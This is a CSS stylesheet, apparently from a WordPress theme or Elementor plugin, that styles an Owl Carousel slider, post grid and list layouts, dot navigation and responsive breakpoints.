.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-nav>div  { display: block; padding:45px 25px;line-height:1 !important; margin:-30px 0 0 0; position: absolute; top:50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease !important; -moz-transition: all .3s ease !important; transition: all .3s ease !important; background: rgba(255,255,255,.6); color:#333; box-shadow:none !important; line-height:1 !important; text-align:center; text-transform:uppercase; font-size:13px !important; font-weight:bold !important;
}
.owl-nav>div:hover{background: rgba(255,255,255,.8);}
.owl-nav .owl-prev { left:50px;}
.owl-nav .owl-next { right:50px;}
.owl-carousel:hover .owl-nav .owl-prev { opacity: 1; left:0;  }
.owl-carousel:hover .owl-nav .owl-next { opacity: 1; right:0;  }
.owl-carousel .owl-nav .owl-prev:before,
.owl-carousel .owl-nav .owl-next:before{font-size:18px; line-height:1 !important; position: absolute; top:35px; left:15px;}
.owl-carousel .owl-nav .owl-prev:before {content:"\2190";  }
.owl-carousel .owl-nav .owl-next:before {content:"\2192"; left:auto; right:15px;}


.wpm_eleslider_wrap{ position: relative; overflow:hidden; background:#000;}

.wpm_eleslider_wrap>img{ position:absolute; top:50%; left:50%; margin:-20px 0 0 -20px; fill:white;}

.wpm_eleslider .owl-item {background:#000; opacity:1;}

.wpm_eleslider img.bg_image{ opacity:.95; width:100%;}

.eleslideinside{
	position:absolute;
	bottom:20%;
	left:25%;
	width:50%;
	text-align:center;
	margin:0 0 0 0;
	padding:0 20px;
}

.eleinside_Right .eleslideinside{ left:50%; width:50%;text-align:left;max-width:75%;}

.eleinside_Left .eleslideinside{ left:50%; text-align:left; margin-left:-620px;	width:75%;max-width:75%;}

.eleinside_Disable .eleslideinside{ display:none;}

.eleslideinside p,
.eleslideinside a:not(.mainbutton),
.eleslideinside h1,
.eleslideinside h2,
.eleslideinside h3,
.eleslideinside h4,
.eleslideinside h5,
.eleslideinside h6{ color:#fff !important;line-height:1.05; margin:25px 0 !important;}


.eleslideinside h1{font-size:5.0vw; letter-spacing:-0.05em; margin-left:-5px !important;}
.eleslideinside h2{font-size:4.3vw;letter-spacing:-0.05em;}
.eleslideinside h3{font-size:34px;letter-spacing:-0.04em;}
.eleslideinside h4{font-size:26px !important;}
.eleslideinside h5{font-size:18px;}

.eleslideinside h5 a{  border-width:0 0 1px 0; border-style:solid; letter-spacing:3px; text-transform:uppercase;}

.eleslideinside h5 a:hover{  border-color:rgba(255,255,255,.5);}

.eleslideinside img{ margin:0 auto 50px auto; max-width:30% !important;}

.eleslideinside p{ vertical-align:middle;}

.eleslideinside p:not(.meta)>span{ font-style: italic; font-size:80%; margin:0 15px;}

.eleslideinside a.mainbutton{ font-size: 17px;}

.tmnf_carousel .eleslideinside{ bottom:0; left:0; right:0; width:auto; text-align:left; padding:0 40px 20px 40px;}

.tmnf_carousel .eleslideinside p{ margin:0 0 !important; opacity:.8;}


/* slider effects */
.active.center .eleslideinside h1,.active.center .eleslideinside h2,.active.center .eleslideinside h3,.active.center .eleslideinside h4,.active.center .eleslideinside h5,.active.center .eleslideinside p,.active.center .eleslideinside a.su-button {
	animation-duration: 0.9s;
	animation-name: slidein;
	animation-fill-mode: both;
}
.active.center .eleslideinside p{
	animation-delay: .5s;
}
.active.center .eleslideinside h4,.active.center .eleslideinside h5,.active.center .eleslideinside a.su-button {
	animation-delay: .9s;
}
@keyframes slidein {
	from {
		transform:translateY(-20px);
		opacity:0;
	}
	to {
		opacity:1;
		transform:translateY(0);
	}
}

/* dots navigation */
.wpm_eleslider .owl-dots{ position:absolute; z-index:12; bottom:40px; left:35px; width:40%; text-align:center; }

.tmnf_carousel .owl-dots{ display:none;}

.wpm_eleslider .owl-dot{ display: block; float:left; content:''; width:22px;  height:22px;  margin:0 5px; position:relative; color:#fff; text-indent: -9999px; opacity:.7;vertical-align:middle;}
.wpm_eleslider .owl-dot.active{ opacity:1;}

.wpm_eleslider .owl-dot:before{ position:absolute; content:'';width:4px; height:4px; background:#fff; top:9px; left:9px;border-radius:50%;text-indent: +9999px;}
.wpm_eleslider .owl-dot.active:before{background: rgba(255,255,255,.9);text-indent: +9999px;}
.wpm_eleslider .owl-dot.active:after{ position:absolute; content:'';width:22px; height:22px;border:1px solid #fff; top:0px; left:0px;border-radius:50%;}




/* loading */
.owl-carousel.loading{width:100%; display:block !important; min-height:550px; opacity:1; }

.owl-carousel.tmnf_carousel.loading{ min-height: 0;}

.owl-carousel.loading.owl-loaded:before{ display:none;} 

.owl-carousel.loading>.eleinside{ display:none;}


/* elementor edit mode */
.elementor-edit-mode .owl-carousel{ display:block !important;}
.elementor-edit-mode .eleinside{ display:none;}
.elementor-edit-mode .eleinside:first-child{display:block !important;}
.elementor-edit-mode .eleinside img{display:block;width:100% !important;max-width:100% !important}

.elementor-edit-mode .eleinside .eleslideinside img{display:block;width:auto !important;max-width:100% !important}
 


.elementor-edit-mode .tmnf_carousel .eleinside{ display:none; position:relative;}
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(1),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(2),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(3),
.elementor-edit-mode .tmnf_carousel .eleinside:nth-child(4){display:block; float:left;width:25% !important;max-width:25% !important}
 


/* LAYOUTS */

.tmnf_wrap

.tmnf_wrap img{margin:0 0 !important; width:100%; padding:0 0;}

.tmnf_item{ overflow:hidden; padding:20px 20px 0 20px; margin:0 0 0 0; position:relative; float:left; width:33.33%;}

.tmnf_center_text { text-align:center;}

.tmnf_center_text .meta_more{
    float: none;
    margin: 20px auto;
    display: inline-block !important;
}

.tmnf_center_text .meta_deko::after{ left:calc(50% - 40px)}

.excerpt_enabled .tmnf_item{ padding-bottom:15px;}

.tmnf_item .tmnf_excerpt,
.tmnf_item .meta_more { display:none;}

.excerpt_enabled .tmnf_item .tmnf_excerpt,
.excerpt_enabled .tmnf_item .meta_more { display:block;}

.excerpt_disabled .tmnf_item .meta_more { display:none !important;}

.tmnf_item:nth-child(3n + 4){clear:left; }



.tmnf_columns_4 .tmnf_item{ width:25%;}
.tmnf_columns_4 .tmnf_item:nth-child(3n + 4){clear:none; }
.tmnf_columns_4 .tmnf_item:nth-child(4n + 5){clear:left; }

.tmnf_columns_2 .tmnf_item{ width:50%;}
.tmnf_columns_2 .tmnf_item:nth-child(3n + 4){ clear:none;}
.tmnf_columns_2 .tmnf_item:nth-child(2n + 3){ clear:left;}

.tmnf_columns_1 .tmnf_item:nth-child(2n + 3){ clear:left;}
.tmnf_columns_1 .tmnf_item{ width:100%;}

.tmnf_columns_4 .tmnf_item .tmnf_excerpt,
.tmnf_item_plain .tmnf_excerpt,
.tmnf_item_list .tmnf_excerpt,
.tmnf_titles_are_small .tmnf_excerpt{ font-size:95%;}


/* alternatives */
.tmnf_item_list.has-post-thumbnail .imgwrap { float:left; margin:0 40px 0 0; max-width:40%;}

.tmnf_item_list .meta_deko{ display: flex; padding:0 0 10px 0;}

.tmnf_item_list .meta:not(.meta_more){ margin:0 0 12px 0;}

/* POST DESIGNS */

.tmnf_item_plain .meta{ margin:-5px 0 10px 0;}

.tmnf_item_grid{padding-bottom:30px;}

.tmnf_item_grid.has-post-thumbnail .item_inn{ position:absolute; bottom:30px; left:20px; right:20px; padding:30px 55px 10px 20px;}

.tmnf_item_grid.has-post-thumbnail .meta_categ { top:20px; left:20px;}

.tmnf_columns_1.excerpt_disabled .tmnf_item_plain{ padding:5px 20px 0 20px}


/* RESPONSIVE MODE */

@media screen and ( min-width: 880px ) {
	
/* dots navigation - with text */

.dots_text_yes .owl-dots{ position:absolute; z-index:12; bottom:15%;  right:10%; left:auto;width:16%; text-align:center;font-size:90%;}

.dots_text_yes .owl-dot{ text-indent:0px;width:100%; display:block;  height:auto;border:1px solid rgba(204,204,204,0.3); border-width:0 0 1px 0; margin:0 0; padding:30px 0 30px 0; line-height:1; text-align:left;overflow: visible;}

.dots_text_yes .owl-dot:first-child{border-top:1px solid rgba(204,204,204,0.3);}

.dots_text_yes .owl-dot:before{ top:35px;left:-30px; opacity:.3;width:5px; height:5px;}

.dots_text_yes .owl-dot.active:after{ top:30px;left:-35px;width:15px; height:15px;border:1px solid #fff;}

.dots_text_yes .owl-dot.active:before,
.dots_text_yes .owl-dot.active:after{ text-indent:0px;opacity:1;}

.dots_text_yes .eleslideinside,
.dots_text_yes .eleinside_Right .eleslideinside,
.dots_text_yes .eleinside_Left .eleslideinside{
	left:10%; width:45%;top:25%; text-align:left;
}

}

@media screen and (min-width: 1100px) {
	
	.dots_text_yes .owl-dots{font-size:100%;}

}

/* rewrite desktop */

@media screen and (max-width: 1325px){
	
	.eleslideinside{max-width:70%;width:70%; left:15%;}
	
	.tmnf_carousel .eleslideinside{max-width:100%;width:100%; padding:30px 30px 50px 30px;}
	.tmnf_carousel .has-post-thumbnail .meta_categ{ left:30px}
	.tmnf_carousel .eleslideinside .tmnf_excerpt,
	.tmnf_carousel .eleslideinside .meta_more { display:none;}
	
	.tmnf_slider .owl-dots {bottom: 15px;}
}

@media screen and (max-width: 1205px){
	
	.wpm_eleslider img.bg_image{ margin:0 -10% !important; width:120% !important; max-width:120% !important;}
	
	.eleslideinside h1{font-size:6.0vw;}
	
	.eleslideinside h2{font-size:4.5vw;}
	
}

@media screen and (max-width: 1025px){
	
	.owl-carousel.loading{min-height:400px; }
	
	
		
	.blogger, .tmnf_wrap {
		margin: 0 -20px;
		width: calc(100% + 40px);
	}
	
	.tmnf_item {padding:30px 20px 0 20px;}
	
	.tmnf_item.has-post-thumbnail .meta_categ {
		left: 20px;
	}
	
	.excerpt_enabled .tmnf_item {padding-bottom:20px;}
	
	.tmnf_item_grid {padding-bottom:10px;}
	
	.tmnf_item_grid.has-post-thumbnail .item_inn {
		bottom: 20px;
		left: 20px;
		right: 20px;
		padding: 20px 20px 10px 20px;
	}
}

@media screen and (max-width: 885px){
	.owl-carousel.loading{min-height:200px; }
	
	.wpm_eleslider img.bg_image{ margin:0 -20% !important; width:140% !important; max-width:140% !important;}
	
	.eleslideinside h2{font-size:7vw;}
	
	.tmnf_carousel .owl-dots{ display:none;}
	
	.tmnf_slider .owl-dots {
    bottom: 40px;
    left: 73%;
	}
	

}

@media screen and (max-width: 768px){
	
	.tmnf_item {width: 50% !important;}
	
	.tmnf_columns_1 .tmnf_item {width:100% !important;}

	.tmnf_item:nth-child(3n + 4),
	.tmnf_item:nth-child(4n + 5){ clear:none !important;}

	.tmnf_item:nth-child(2n + 3),
	.blogger > .item:nth-child(2n + 3){ clear:left !important;}
	
	
	
}

@media screen and (max-width: 585px){
	
	.eleslideinside{max-width:80%;width:80%; left:10%;padding: 0 30px;}
	
	.eleslideinside .tmnf_excerpt p{ font-size:90% !important;}

	.eleslideinside img{ margin:0 auto 35px auto; max-width:40% !important;}
	
	.eleslideinside h1{font-size:7.0vw;}
	
	.eleslideinside h2{font-size:5.5vw;}
	
	.owl-nav>div  {padding:45px 15px;}
	
	.owl-carousel .owl-nav .owl-next::before {right: 5px;}
	
	.owl-carousel .owl-nav .owl-prev::before{left: 5px;}
	
}

@media only screen and (max-width: 445px) {
	
	.wpm_eleslider img.bg_image{ margin:0 -40% !important; width:180% !important; max-width:180% !important;}
	
	.tmnf_item {width: 100% !important;}
	
	.tmnf_item_list.has-post-thumbnail .imgwrap {
		float: none;
		margin: 0 0 20px 0;
		max-width: 100%;
	}
	
}